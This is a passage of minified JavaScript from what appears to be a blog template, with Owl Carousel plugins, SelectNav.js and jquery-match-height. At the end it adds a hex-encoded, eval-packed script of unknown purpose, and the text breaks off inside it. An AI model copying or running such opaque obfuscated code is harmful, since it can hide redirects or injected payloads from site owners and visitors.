width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6